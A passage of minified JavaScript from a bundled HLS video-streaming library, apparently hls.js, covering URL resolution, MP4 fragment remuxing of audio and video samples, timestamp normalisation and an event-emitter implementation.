y(n,r,a),this.probe=y.probe),this.resetInitSegment(h,o,d,u),this.resetInitialTimestamp(l)},e.needsProbing=function(t,e,i){return!this.demuxer||!this.remuxer||e||i},e.getDecrypter=function(){var t=this.decrypter;return t||(t=this.decrypter=new a.a(this.observer,this.config)),t},t}();var rt=function(t){return{remuxResult:{},chunkMeta:t}};function nt(t){return"then"in t&&t.then instanceof Function}var at=function(t,e,i,r,n){this.audioCodec=void 0,this.videoCodec=void 0,this.initSegmentData=void 0,this.duration=void 0,this.defaultInitPts=void 0,this.audioCodec=t,this.videoCodec=e,this.initSegmentData=i,this.duration=r,this.defaultInitPts=n},st=function(t,e,i,r,n,a){this.discontinuity=void 0,this.contiguous=void 0,this.accurateTimeOffset=void 0,this.trackSwitch=void 0,this.timeOffset=void 0,this.initSegmentChange=void 0,this.discontinuity=t,this.contiguous=e,this.accurateTimeOffset=i,this.trackSwitch=r,this.timeOffset=n,this.initSegmentChange=a}},function(t,e,i){"use strict";i.d(e,"c",(function(){return n})),i.d(e,"b",(function(){return a})),i.d(e,"a",(function(){return s}));function r(t,e,i,r){void 0===i&&(i=1),void 0===r&&(r=!1);var n=t*e*i;return r?Math.round(n):n}function n(t,e,i,n){return void 0===i&&(i=1),void 0===n&&(n=!1),r(t,e,1/i,n)}function a(t,e){return void 0===e&&(e=!1),r(t,1e3,1/9e4,e)}function s(t,e){return void 0===e&&(e=1),r(t,9e4,1/e)}},function(t,e,i){var r,n,a,s,o;r=/^(?=((?:[a-zA-Z0-9+\-.]+:)?))\1(?=((?:\/\/[^\/?#]*)?))\2(?=((?:(?:[^?#\/]*\/)*[^;?#\/]*)?))\3((?:;[^?#]*)?)(\?[^#]*)?(#[^]*)?$/,n=/^(?=([^\/?#]*))\1([^]*)$/,a=/(?:\/|^)\.(?=\/)/g,s=/(?:\/|^)\.\.\/(?!\.\.\/)[^\/]*(?=\/)/g,o={buildAbsoluteURL:function(t,e,i){if(i=i||{},t=t.trim(),!(e=e.trim())){if(!i.alwaysNormalize)return t;var r=o.parseURL(t);if(!r)throw new Error("Error trying to parse base URL.");return r.path=o.normalizePath(r.path),o.buildURLFromParts(r)}var a=o.parseURL(e);if(!a)throw new Error("Error trying to parse relative URL.");if(a.scheme)return i.alwaysNormalize?(a.path=o.normalizePath(a.path),o.buildURLFromParts(a)):e;var s=o.parseURL(t);if(!s)throw new Error("Error trying to parse base URL.");if(!s.netLoc&&s.path&&"/"!==s.path[0]){var l=n.exec(s.path);s.netLoc=l[1],s.path=l[2]}s.netLoc&&!s.path&&(s.path="/");var u={scheme:s.scheme,netLoc:a.netLoc,path:null,params:a.params,query:a.query,fragment:a.fragment};if(!a.netLoc&&(u.netLoc=s.netLoc,"/"!==a.path[0]))if(a.path){var h=s.path,d=h.substring(0,h.lastIndexOf("/")+1)+a.path;u.path=o.normalizePath(d)}else u.path=s.path,a.params||(u.params=s.params,a.query||(u.query=s.query));return null===u.path&&(u.path=i.alwaysNormalize?o.normalizePath(a.path):a.path),o.buildURLFromParts(u)},parseURL:function(t){var e=r.exec(t);return e?{scheme:e[1]||"",netLoc:e[2]||"",path:e[3]||"",params:e[4]||"",query:e[5]||"",fragment:e[6]||""}:null},normalizePath:function(t){for(t=t.split("").reverse().join("").replace(a,"");t.length!==(t=t.replace(s,"")).length;);return t.split("").reverse().join("")},buildURLFromParts:function(t){return t.scheme+t.netLoc+t.path+t.params+t.query+t.fragment}},t.exports=o},function(t,e,i){"use strict";i.d(e,"a",(function(){return p})),i.d(e,"d",(function(){return m})),i.d(e,"b",(function(){return y})),i.d(e,"c",(function(){return T}));var r=i(3),n=function(){function t(){}return t.getSilentFrame=function(t,e){switch(t){case"mp4a.40.2":if(1===e)return new Uint8Array([0,200,0,128,35,128]);if(2===e)return new Uint8Array([33,0,73,144,2,25,0,35,128]);if(3===e)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,142]);if(4===e)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,128,44,128,8,2,56]);if(5===e)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,130,48,4,153,0,33,144,2,56]);if(6===e)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,130,48,4,153,0,33,144,2,0,178,0,32,8,224]);break;default:if(1===e)return new Uint8Array([1,64,34,128,163,78,230,128,186,8,0,0,0,28,6,241,193,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94]);if(2===e)return new Uint8Array([1,64,34,128,163,94,230,128,186,8,0,0,0,0,149,0,6,241,161,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94]);if(3===e)return new Uint8Array([1,64,34,128,163,94,230,128,186,8,0,0,0,0,149,0,6,241,161,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94])}},t}(),a=Math.pow(2,32)-1,s=function(){function t(){}return t.init=function(){var e;for(e in t.types={avc1:[],avcC:[],btrt:[],dinf:[],dref:[],esds:[],ftyp:[],hdlr:[],mdat:[],mdhd:[],mdia:[],mfhd:[],minf:[],moof:[],moov:[],mp4a:[],".mp3":[],mvex:[],mvhd:[],pasp:[],sdtp:[],stbl:[],stco:[],stsc:[],stsd:[],stsz:[],stts:[],tfdt:[],tfhd:[],traf:[],trak:[],trun:[],trex:[],tkhd:[],vmhd:[],smhd:[]},t.types)t.types.hasOwnProperty(e)&&(t.types[e]=[e.charCodeAt(0),e.charCodeAt(1),e.charCodeAt(2),e.charCodeAt(3)]);var i=new Uint8Array([0,0,0,0,0,0,0,0,118,105,100,101,0,0,0,0,0,0,0,0,0,0,0,0,86,105,100,101,111,72,97,110,100,108,101,114,0]),r=new Uint8Array([0,0,0,0,0,0,0,0,115,111,117,110,0,0,0,0,0,0,0,0,0,0,0,0,83,111,117,110,100,72,97,110,100,108,101,114,0]);t.HDLR_TYPES={video:i,audio:r};var n=new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,12,117,114,108,32,0,0,0,1]),a=new Uint8Array([0,0,0,0,0,0,0,0]);t.STTS=t.STSC=t.STCO=a,t.STSZ=new Uint8Array([0,0,0,0,0,0,0,0,0,0,0,0]),t.VMHD=new Uint8Array([0,0,0,1,0,0,0,0,0,0,0,0]),t.SMHD=new Uint8Array([0,0,0,0,0,0,0,0]),t.STSD=new Uint8Array([0,0,0,0,0,0,0,1]);var s=new Uint8Array([105,115,111,109]),o=new Uint8Array([97,118,99,49]),l=new Uint8Array([0,0,0,1]);t.FTYP=t.box(t.types.ftyp,s,l,s,o),t.DINF=t.box(t.types.dinf,t.box(t.types.dref,n))},t.box=function(t){for(var e=8,i=arguments.length,r=new Array(i>1?i-1:0),n=1;n<i;n++)r[n-1]=arguments[n];for(var a=r.length,s=a;a--;)e+=r[a].byteLength;var o=new Uint8Array(e);for(o[0]=e>>24&255,o[1]=e>>16&255,o[2]=e>>8&255,o[3]=255&e,o.set(t,4),a=0,e=8;a<s;a++)o.set(r[a],e),e+=r[a].byteLength;return o},t.hdlr=function(e){return t.box(t.types.hdlr,t.HDLR_TYPES[e])},t.mdat=function(e){return t.box(t.types.mdat,e)},t.mdhd=function(e,i){i*=e;var r=Math.floor(i/(a+1)),n=Math.floor(i%(a+1));return t.box(t.types.mdhd,new Uint8Array([1,0,0,0,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,e>>24&255,e>>16&255,e>>8&255,255&e,r>>24,r>>16&255,r>>8&255,255&r,n>>24,n>>16&255,n>>8&255,255&n,85,196,0,0]))},t.mdia=function(e){return t.box(t.types.mdia,t.mdhd(e.timescale,e.duration),t.hdlr(e.type),t.minf(e))},t.mfhd=function(e){return t.box(t.types.mfhd,new Uint8Array([0,0,0,0,e>>24,e>>16&255,e>>8&255,255&e]))},t.minf=function(e){return"audio"===e.type?t.box(t.types.minf,t.box(t.types.smhd,t.SMHD),t.DINF,t.stbl(e)):t.box(t.types.minf,t.box(t.types.vmhd,t.VMHD),t.DINF,t.stbl(e))},t.moof=function(e,i,r){return t.box(t.types.moof,t.mfhd(e),t.traf(r,i))},t.moov=function(e){for(var i=e.length,r=[];i--;)r[i]=t.trak(e[i]);return t.box.apply(null,[t.types.moov,t.mvhd(e[0].timescale,e[0].duration)].concat(r).concat(t.mvex(e)))},t.mvex=function(e){for(var i=e.length,r=[];i--;)r[i]=t.trex(e[i]);return t.box.apply(null,[t.types.mvex].concat(r))},t.mvhd=function(e,i){i*=e;var r=Math.floor(i/(a+1)),n=Math.floor(i%(a+1)),s=new Uint8Array([1,0,0,0,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,e>>24&255,e>>16&255,e>>8&255,255&e,r>>24,r>>16&255,r>>8&255,255&r,n>>24,n>>16&255,n>>8&255,255&n,0,1,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,255,255,255,255]);return t.box(t.types.mvhd,s)},t.sdtp=function(e){var i,r,n=e.samples||[],a=new Uint8Array(4+n.length);for(i=0;i<n.length;i++)r=n[i].flags,a[i+4]=r.dependsOn<<4|r.isDependedOn<<2|r.hasRedundancy;return t.box(t.types.sdtp,a)},t.stbl=function(e){return t.box(t.types.stbl,t.stsd(e),t.box(t.types.stts,t.STTS),t.box(t.types.stsc,t.STSC),t.box(t.types.stsz,t.STSZ),t.box(t.types.stco,t.STCO))},t.avc1=function(e){var i,r,n,a=[],s=[];for(i=0;i<e.sps.length;i++)n=(r=e.sps[i]).byteLength,a.push(n>>>8&255),a.push(255&n),a=a.concat(Array.prototype.slice.call(r));for(i=0;i<e.pps.length;i++)n=(r=e.pps[i]).byteLength,s.push(n>>>8&255),s.push(255&n),s=s.concat(Array.prototype.slice.call(r));var o=t.box(t.types.avcC,new Uint8Array([1,a[3],a[4],a[5],255,224|e.sps.length].concat(a).concat([e.pps.length]).concat(s))),l=e.width,u=e.height,h=e.pixelRatio[0],d=e.pixelRatio[1];return t.box(t.types.avc1,new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,l>>8&255,255&l,u>>8&255,255&u,0,72,0,0,0,72,0,0,0,0,0,0,0,1,18,100,97,105,108,121,109,111,116,105,111,110,47,104,108,115,46,106,115,0,0,0,0,0,0,0,0,0,0,0,0,0,0,24,17,17]),o,t.box(t.types.btrt,new Uint8Array([0,28,156,128,0,45,198,192,0,45,198,192])),t.box(t.types.pasp,new Uint8Array([h>>24,h>>16&255,h>>8&255,255&h,d>>24,d>>16&255,d>>8&255,255&d])))},t.esds=function(t){var e=t.config.length;return new Uint8Array([0,0,0,0,3,23+e,0,1,0,4,15+e,64,21,0,0,0,0,0,0,0,0,0,0,0,5].concat([e]).concat(t.config).concat([6,1,2]))},t.mp4a=function(e){var i=e.samplerate;return t.box(t.types.mp4a,new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,e.channelCount,0,16,0,0,0,0,i>>8&255,255&i,0,0]),t.box(t.types.esds,t.esds(e)))},t.mp3=function(e){var i=e.samplerate;return t.box(t.types[".mp3"],new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,e.channelCount,0,16,0,0,0,0,i>>8&255,255&i,0,0]))},t.stsd=function(e){return"audio"===e.type?"mp3"===e.segmentCodec&&"mp3"===e.codec?t.box(t.types.stsd,t.STSD,t.mp3(e)):t.box(t.types.stsd,t.STSD,t.mp4a(e)):t.box(t.types.stsd,t.STSD,t.avc1(e))},t.tkhd=function(e){var i=e.id,r=e.duration*e.timescale,n=e.width,s=e.height,o=Math.floor(r/(a+1)),l=Math.floor(r%(a+1));return t.box(t.types.tkhd,new Uint8Array([1,0,0,7,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,i>>24&255,i>>16&255,i>>8&255,255&i,0,0,0,0,o>>24,o>>16&255,o>>8&255,255&o,l>>24,l>>16&255,l>>8&255,255&l,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,n>>8&255,255&n,0,0,s>>8&255,255&s,0,0]))},t.traf=function(e,i){var r=t.sdtp(e),n=e.id,s=Math.floor(i/(a+1)),o=Math.floor(i%(a+1));return t.box(t.types.traf,t.box(t.types.tfhd,new Uint8Array([0,0,0,0,n>>24,n>>16&255,n>>8&255,255&n])),t.box(t.types.tfdt,new Uint8Array([1,0,0,0,s>>24,s>>16&255,s>>8&255,255&s,o>>24,o>>16&255,o>>8&255,255&o])),t.trun(e,r.length+16+20+8+16+8+8),r)},t.trak=function(e){return e.duration=e.duration||4294967295,t.box(t.types.trak,t.tkhd(e),t.mdia(e))},t.trex=function(e){var i=e.id;return t.box(t.types.trex,new Uint8Array([0,0,0,0,i>>24,i>>16&255,i>>8&255,255&i,0,0,0,1,0,0,0,0,0,0,0,0,0,1,0,1]))},t.trun=function(e,i){var r,n,a,s,o,l,u=e.samples||[],h=u.length,d=12+16*h,c=new Uint8Array(d);for(i+=8+d,c.set(["video"===e.type?1:0,0,15,1,h>>>24&255,h>>>16&255,h>>>8&255,255&h,i>>>24&255,i>>>16&255,i>>>8&255,255&i],0),r=0;r<h;r++)a=(n=u[r]).duration,s=n.size,o=n.flags,l=n.cts,c.set([a>>>24&255,a>>>16&255,a>>>8&255,255&a,s>>>24&255,s>>>16&255,s>>>8&255,255&s,o.isLeading<<2|o.dependsOn,o.isDependedOn<<6|o.hasRedundancy<<4|o.paddingValue<<1|o.isNonSync,61440&o.degradPrio,15&o.degradPrio,l>>>24&255,l>>>16&255,l>>>8&255,255&l],12+16*r);return t.box(t.types.trun,c)},t.initSegment=function(e){t.types||t.init();var i=t.moov(e),r=new Uint8Array(t.FTYP.byteLength+i.byteLength);return r.set(t.FTYP),r.set(i,t.FTYP.byteLength),r},t}();s.types=void 0,s.HDLR_TYPES=void 0,s.STTS=void 0,s.STSC=void 0,s.STCO=void 0,s.STSZ=void 0,s.VMHD=void 0,s.SMHD=void 0,s.STSD=void 0,s.FTYP=void 0,s.DINF=void 0;var o=s,l=i(0),u=i(2),h=i(1),d=i(4),c=i(11);function f(){return(f=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var r in i)Object.prototype.hasOwnProperty.call(i,r)&&(t[r]=i[r])}return t}).apply(this,arguments)}var g=null,v=null,p=function(){function t(t,e,i,r){if(void 0===r&&(r=""),this.observer=void 0,this.config=void 0,this.typeSupported=void 0,this.ISGenerated=!1,this._initPTS=void 0,this._initDTS=void 0,this.nextAvcDts=null,this.nextAudioPts=null,this.videoSampleDuration=null,this.isAudioContiguous=!1,this.isVideoContiguous=!1,this.observer=t,this.config=e,this.typeSupported=i,this.ISGenerated=!1,null===g){var n=(navigator.userAgent||"").match(/Chrome\/(\d+)/i);g=n?parseInt(n[1]):0}if(null===v){var a=navigator.userAgent.match(/Safari\/(\d+)/i);v=a?parseInt(a[1]):0}}var e=t.prototype;return e.destroy=function(){},e.resetTimeStamp=function(t){h.b.log("[mp4-remuxer]: initPTS & initDTS reset"),this._initPTS=this._initDTS=t},e.resetNextTimestamp=function(){h.b.log("[mp4-remuxer]: reset next timestamp"),this.isVideoContiguous=!1,this.isAudioContiguous=!1},e.resetInitSegment=function(){h.b.log("[mp4-remuxer]: ISGenerated flag reset"),this.ISGenerated=!1},e.getVideoStartPts=function(t){var e=!1,i=t.reduce((function(t,i){var r=i.pts-t;return r<-4294967296?(e=!0,m(t,i.pts)):r>0?t:i.pts}),t[0].pts);return e&&h.b.debug("PTS rollover detected"),i},e.remux=function(t,e,i,r,n,a,s,o){var l,u,c,f,g,v,p=n,b=n,E=t.pid>-1,S=e.pid>-1,L=e.samples.length,A=t.samples.length>0,D=s&&L>0||L>1;if((!E||A)&&(!S||D)||this.ISGenerated||s){this.ISGenerated||(c=this.generateIS(t,e,n));var R,k=this.isVideoContiguous,_=-1;if(D&&(_=function(t){for(var e=0;e<t.length;e++)if(t[e].key)return e;return-1}(e.samples),!k&&this.config.forceKeyFrameOnDiscontinuity))if(v=!0,_>0){h.b.warn("[mp4-remuxer]: Dropped "+_+" out of "+L+" video samples due to a missing keyframe");var I=this.getVideoStartPts(e.samples);e.samples=e.samples.slice(_),e.dropped+=_,R=b+=(e.samples[0].pts-I)/e.inputTimeScale}else-1===_&&(h.b.warn("[mp4-remuxer]: No keyframe found out of "+L+" video samples"),v=!1);if(this.ISGenerated){if(A&&D){var O=this.getVideoStartPts(e.samples),C=(m(t.samples[0].pts,O)-O)/e.inputTimeScale;p+=Math.max(0,C),b+=Math.max(0,-C)}if(A){if(t.samplerate||(h.b.warn("[mp4-remuxer]: regenerate InitSegment as audio detected"),c=this.generateIS(t,e,n)),u=this.remuxAudio(t,p,this.isAudioContiguous,a,S||D||o===d.b.AUDIO?b:void 0),D){var w=u?u.endPTS-u.startPTS:0;e.inputTimeScale||(h.b.warn("[mp4-remuxer]: regenerate InitSegment as video detected"),c=this.generateIS(t,e,n)),l=this.remuxVideo(e,b,k,w)}}else D&&(l=this.remuxVideo(e,b,k,0));l&&(l.firstKeyFrame=_,l.independent=-1!==_,l.firstKeyFramePTS=R)}}return this.ISGenerated&&(i.samples.length&&(g=y(i,n,this._initPTS,this._initDTS)),r.samples.length&&(f=T(r,n,this._initPTS))),{audio:u,video:l,initSegment:c,independent:v,text:f,id3:g}},e.generateIS=function(t,e,i){var n,a,s,l=t.samples,u=e.samples,h=this.typeSupported,d={},c=!Object(r.a)(this._initPTS),f="audio/mp4";if(c&&(n=a=1/0),t.config&&l.length){switch(t.timescale=t.samplerate,t.segmentCodec){case"mp3":h.mpeg?(f="audio/mpeg",t.codec=""):h.mp3&&(t.codec="mp3")}d.audio={id:"audio",container:f,codec:t.codec,initSegment:"mp3"===t.segmentCodec&&h.mpeg?new Uint8Array(0):o.initSegment([t]),metadata:{channelCount:t.channelCount}},c&&(s=t.inputTimeScale,n=a=l[0].pts-Math.round(s*i))}if(e.sps&&e.pps&&u.length&&(e.timescale=e.inputTimeScale,d.video={id:"main",container:"video/mp4",codec:e.codec,initSegment:o.initSegment([e]),metadata:{width:e.width,height:e.height}},c)){s=e.inputTimeScale;var g=this.getVideoStartPts(u),v=Math.round(s*i);a=Math.min(a,m(u[0].dts,g)-v),n=Math.min(n,g-v)}if(Object.keys(d).length)return this.ISGenerated=!0,c&&(this._initPTS=n,this._initDTS=a),{tracks:d,initPTS:n,timescale:s}},e.remuxVideo=function(t,e,i,r){var n,a,s=t.inputTimeScale,d=t.samples,p=[],y=d.length,T=this._initPTS,E=this.nextAvcDts,S=8,L=this.videoSampleDuration,A=Number.POSITIVE_INFINITY,D=Number.NEGATIVE_INFINITY,R=!1;i&&null!==E||(E=e*s-(d[0].pts-m(d[0].dts,d[0].pts)));for(var k=0;k<y;k++){var _=d[k];_.pts=m(_.pts-T,E),_.dts=m(_.dts-T,E),_.dts<d[k>0?k-1:k].dts&&(R=!0)}R&&d.sort((function(t,e){var i=t.dts-e.dts,r=t.pts-e.pts;return i||r})),n=d[0].dts;var I=(a=d[d.length-1].dts)-n,O=I?Math.round(I/(y-1)):L||t.inputTimeScale/30;if(i){var C=n-E,w=C>O;if(w||C<-1){w?h.b.warn("AVC: "+Object(c.b)(C,!0)+" ms ("+C+"dts) hole between fragments detected, filling it"):h.b.warn("AVC: "+Object(c.b)(-C,!0)+" ms ("+C+"dts) overlapping between fragments detected"),n=E;var x=d[0].pts-C;d[0].dts=n,d[0].pts=x,h.b.log("Video: First PTS/DTS adjusted: "+Object(c.b)(x,!0)+"/"+Object(c.b)(n,!0)+", delta: "+Object(c.b)(C,!0)+" ms")}}n=Math.max(0,n);for(var P=0,F=0,M=0;M<y;M++){for(var N=d[M],U=N.units,B=U.length,G=0,j=0;j<B;j++)G+=U[j].data.length;F+=G,P+=B,N.length=G,N.dts=Math.max(N.dts,n),A=Math.min(N.pts,A),D=Math.max(N.pts,D)}a=d[y-1].dts;var K,H=F+4*P+8;try{K=new Uint8Array(H)}catch(t){return void this.observer.emit(l.a.ERROR,l.a.ERROR,{type:u.b.MUX_ERROR,details:u.a.REMUX_ALLOC_ERROR,fatal:!1,bytes:H,reason:"fail allocating video mdat "+H})}var V=new DataView(K.buffer);V.setUint32(0,H),K.set(o.types.mdat,4);for(var W=!1,Y=Number.POSITIVE_INFINITY,q=Number.POSITIVE_INFINITY,z=Number.NEGATIVE_INFINITY,X=Number.NEGATIVE_INFINITY,Q=0;Q<y;Q++){for(var $=d[Q],J=$.units,Z=0,tt=0,et=J.length;tt<et;tt++){var it=J[tt],rt=it.data,nt=it.data.byteLength;V.setUint32(S,nt),S+=4,K.set(rt,S),S+=nt,Z+=4+nt}var at=void 0;if(Q<y-1)L=d[Q+1].dts-$.dts,at=d[Q+1].pts-$.pts;else{var st=this.config,ot=Q>0?$.dts-d[Q-1].dts:O;if(at=Q>0?$.pts-d[Q-1].pts:O,st.stretchShortVideoTrack&&null!==this.nextAudioPts){var lt=Math.floor(st.maxBufferHole*s),ut=(r?A+r*s:this.nextAudioPts)-$.pts;ut>lt?((L=ut-ot)<0?L=ot:W=!0,h.b.log("[mp4-remuxer]: It is approximately "+ut/90+" ms to the next segment; using duration "+L/90+" ms for the last video frame.")):L=ot}else L=ot}var ht=Math.round($.pts-$.dts);Y=Math.min(Y,L),z=Math.max(z,L),q=Math.min(q,at),X=Math.max(X,at),p.push(new b($.key,L,Z,ht))}if(p.length)if(g){if(g<70){var dt=p[0].flags;dt.dependsOn=2,dt.isNonSync=0}}else if(v&&X-q<z-Y&&O/z<.025&&0===p[0].cts){h.b.warn("Found irregular gaps in sample duration. Using PTS instead of DTS to determine MP4 sample duration.");for(var ct=n,ft=0,gt=p.length;ft<gt;ft++){var vt=ct+p[ft].duration,pt=ct+p[ft].cts;if(ft<gt-1){var mt=vt+p[ft+1].cts;p[ft].duration=mt-pt}else p[ft].duration=ft?p[ft-1].duration:O;p[ft].cts=0,ct=vt}}L=W||!L?O:L,this.nextAvcDts=E=a+L,this.videoSampleDuration=L,this.isVideoContiguous=!0;var yt={data1:o.moof(t.sequenceNumber++,n,f({},t,{samples:p})),data2:K,startPTS:A/s,endPTS:(D+L)/s,startDTS:n/s,endDTS:E/s,type:"video",hasAudio:!1,hasVideo:!0,nb:p.length,dropped:t.dropped};return t.samples=[],t.dropped=0,yt},e.remuxAudio=function(t,e,i,r,a){var s=t.inputTimeScale,d=s/(t.samplerate?t.samplerate:s),c="aac"===t.segmentCodec?1024:1152,g=c*d,v=this._initPTS,p="mp3"===t.segmentCodec&&this.typeSupported.mpeg,y=[],T=void 0!==a,E=t.samples,S=p?0:8,L=this.nextAudioPts||-1,A=e*s;if(this.isAudioContiguous=i=i||E.length&&L>0&&(r&&Math.abs(A-L)<9e3||Math.abs(m(E[0].pts-v,A)-L)<20*g),E.forEach((function(t){t.pts=m(t.pts-v,A)})),!i||L<0){if(!(E=E.filter((function(t){return t.pts>=0}))).length)return;L=0===a?0:r&&!T?Math.max(0,A):E[0].pts}if("aac"===t.segmentCodec)for(var D=this.config.maxAudioFramesDrift,R=0,k=L;R<E.length;R++){var _=E[R],I=_.pts,O=I-k,C=Math.abs(1e3*O/s);if(O<=-D*g&&T)0===R&&(h.b.warn("Audio frame @ "+(I/s).toFixed(3)+"s overlaps nextAudioPts by "+Math.round(1e3*O/s)+" ms."),this.nextAudioPts=L=k=I);else if(O>=D*g&&C<1e4&&T){var w=Math.round(O/g);(k=I-w*g)<0&&(w--,k+=g),0===R&&(this.nextAudioPts=L=k),h.b.warn("[mp4-remuxer]: Injecting "+w+" audio frame @ "+(k/s).toFixed(3)+"s due to "+Math.round(1e3*O/s)+" ms gap.");for(var x=0;x<w;x++){var P=Math.max(k,0),F=n.getSilentFrame(t.manifestCodec||t.codec,t.channelCount);F||(h.b.log("[mp4-remuxer]: Unable to get silent frame for given audio codec; duplicating last frame instead."),F=_.unit.subarray()),E.splice(R,0,{unit:F,pts:P}),k+=g,R++}}_.pts=k,k+=g}for(var M,N=null,U=null,B=0,G=E.length;G--;)B+=E[G].unit.byteLength;for(var j=0,K=E.length;j<K;j++){var H=E[j],V=H.unit,W=H.pts;if(null!==U){y[j-1].duration=Math.round((W-U)/d)}else{if(i&&"aac"===t.segmentCodec&&(W=L),N=W,!(B>0))return;B+=S;try{M=new Uint8Array(B)}catch(t){return void this.observer.emit(l.a.ERROR,l.a.ERROR,{type:u.b.MUX_ERROR,details:u.a.REMUX_ALLOC_ERROR,fatal:!1,bytes:B,reason:"fail allocating audio mdat "+B})}p||(new DataView(M.buffer).setUint32(0,B),M.set(o.types.mdat,4))}M.set(V,S);var Y=V.byteLength;S+=Y,y.push(new b(!0,c,Y,0)),U=W}var q=y.length;if(q){var z=y[y.length-1];this.nextAudioPts=L=U+d*z.duration;var X=p?new Uint8Array(0):o.moof(t.sequenceNumber++,N/d,f({},t,{samples:y}));t.samples=[];var Q=N/s,$=L/s,J={data1:X,data2:M,startPTS:Q,endPTS:$,startDTS:Q,endDTS:$,type:"audio",hasAudio:!0,hasVideo:!1,nb:q};return this.isAudioContiguous=!0,J}},e.remuxEmptyAudio=function(t,e,i,r){var a=t.inputTimeScale,s=a/(t.samplerate?t.samplerate:a),o=this.nextAudioPts,l=(null!==o?o:r.startDTS*a)+this._initDTS,u=r.endDTS*a+this._initDTS,d=1024*s,c=Math.ceil((u-l)/d),f=n.getSilentFrame(t.manifestCodec||t.codec,t.channelCount);if(h.b.warn("[mp4-remuxer]: remux empty Audio"),f){for(var g=[],v=0;v<c;v++){var p=l+v*d;g.push({unit:f,pts:p,dts:p})}return t.samples=g,this.remuxAudio(t,e,i,!1)}h.b.trace("[mp4-remuxer]: Unable to remuxEmptyAudio since we were unable to get a silent frame for given audio codec")},t}();function m(t,e){var i;if(null===e)return t;for(i=e<t?-8589934592:8589934592;Math.abs(t-e)>4294967296;)t+=i;return t}function y(t,e,i,r){var n=t.samples.length;if(n){for(var a=t.inputTimeScale,s=0;s<n;s++){var o=t.samples[s];o.pts=m(o.pts-i,e*a)/a,o.dts=m(o.dts-r,e*a)/a}var l=t.samples;return t.samples=[],{samples:l}}}function T(t,e,i){var r=t.samples.length;if(r){for(var n=t.inputTimeScale,a=0;a<r;a++){var s=t.samples[a];s.pts=m(s.pts-i,e*n)/n}t.samples.sort((function(t,e){return t.pts-e.pts}));var o=t.samples;return t.samples=[],{samples:o}}}var b=function(t,e,i,r){this.size=void 0,this.duration=void 0,this.cts=void 0,this.flags=void 0,this.duration=e,this.size=i,this.cts=r,this.flags=new E(t)},E=function(t){this.isLeading=0,this.isDependedOn=0,this.hasRedundancy=0,this.degradPrio=0,this.dependsOn=1,this.isNonSync=1,this.dependsOn=t?2:1,this.isNonSync=t?0:1}},function(t,e,i){"use strict";i.d(e,"a",(function(){return r}));var r=function(){this.aborted=!1,this.loaded=0,this.retry=0,this.total=0,this.chunkCount=0,this.bwEstimate=0,this.loading={start:0,first:0,end:0},this.parsing={start:0,end:0},this.buffering={start:0,first:0,end:0}}},function(t,e,i){"use strict";var r=Object.prototype.hasOwnProperty,n="~";function a(){}function s(t,e,i){this.fn=t,this.context=e,this.once=i||!1}function o(t,e,i,r,a){if("function"!=typeof i)throw new TypeError("The listener must be a function");var o=new s(i,r||t,a),l=n?n+e:e;return t._events[l]?t._events[l].fn?t._events[l]=[t._events[l],o]:t._events[l].push(o):(t._events[l]=o,t._eventsCount++),t}function l(t,e){0==--t._eventsCount?t._events=new a:delete t._events[e]}function u(){this._events=new a,this._eventsCount=0}Object.create&&(a.prototype=Object.create(null),(new a).__proto__||(n=!1)),u.prototype.eventNames=function(){var t,e,i=[];if(0===this._eventsCount)return i;for(e in t=this._events)r.call(t,e)&&i.push(n?e.slice(1):e);return Object.getOwnPropertySymbols?i.concat(Object.getOwnPropertySymbols(t)):i},u.prototype.listeners=function(t){var e=n?n+t:t,i=this._events[e];if(!i)return[];if(i.fn)return[i.fn];for(var r=0,a=i.length,s=new Array(a);r<a;r++)s[r]=i[r].fn;return s},u.prototype.listenerCount=function(t){var e=n?n+t:t,i=this._events[e];return i?i.fn?1:i.length:0},u.prototype.emit=function(t,e,i,r,a,s){var o=n?n+t:t;if(!this._events[o])return!1;var l,u,h=this._events[o],d=arguments.length;if(h.fn){switch(h.once&&this.removeListener(t,h.fn,void 0,!0),d){case 1:return h.fn.call(h.context),!0;case 2:return h.fn.call(h.context,e),!0;case 3:return h.fn.call(h.context,e,i),!0;case 4:return h.fn.call(h.context,e,i,r),!0;case 5:return h.fn.call(h.context,e,i,r,a),!0;case 6:return h.fn.call(h.context,e,i,r,a,s),!0}for(u=1,l=new Array(d-1);u<d;u++)l[u-1]=arguments[u];h.fn.apply(h.context,l)}else{var c,f=h.length;for(u=0;u<f;u++)switch(h[u].once&&this.removeListener(t,h[u].fn,void 0,!0),d){case 1:h[u].fn.call(h[u].context);break;case 2:h[u].fn.call(h[u].context,e);break;case 3:h[u].fn.call(h[u].context,e,i);break;case 4:h[u].fn.call(h[u].context,e,i,r);break;default:if(!l)for(c=1,l=new Array(d-1);c<d;c++)l[c-1]=arguments[c];h[u].fn.apply(h[u].context,l)}}return!0},u.prototype.on=function(t,e,i){return o(this,t,e,i,!1)},u.prototype.once=function(t,e,i){return 